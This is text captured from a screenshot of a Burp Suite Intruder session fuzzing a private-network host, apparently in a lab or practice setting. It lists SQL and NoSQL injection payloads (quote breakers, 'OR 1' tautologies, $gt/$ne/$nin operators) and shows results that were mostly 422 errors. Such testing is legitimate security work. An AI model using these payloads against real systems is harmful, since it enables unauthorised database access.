 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Settings
5. Intruder attack of http://10.10.0.15:8888 - Temporary attack - Not saved to project file
2 × +
Positions Payloads Resource pool
Payload sets
Start attack
You can define one or more payload sets. The
can be customized in different ways.
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simple
Paste
Load ...
Remove
Clear
Deduplicate
'
''
;%00
--
-- -
""
;
' OR '1
' OR 1 -- -
" OR "" = "
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various
Add
Edit
Remove
Up
Down
Enabled
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6 "" 422 445
10 " OR "" = " 422 444
11 " OR 1 = 1 -- - 422 444
15 {"$gt":""} 422 444
16 {"$gt":-1} 422 444
18 {"$ne":""} 422 444
19 {"$ne":-1} 422 444
21 {"$nin":1} 422 444
22 {"$nin":[1]} 422 444
28 '"\;{} 422 447
Request Response
Pretty Raw Hex Render \n
2 server: openresty/1.17.8.2
3 date: Sat, 18 Nov 2023 09:42:38 GMT
4 content-type: application/json
5 access-control-allow-headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token,
Authorization
6 access-control-allow-methods: POST, GET, OPTIONS, PUT, DELETE
7 access-control-allow-origin: *
8 connection: close
9 Content-Length: 62
10
11 {
"error":"invalid character '$' after object key:value pair"
}
Search... 0 matches
Finished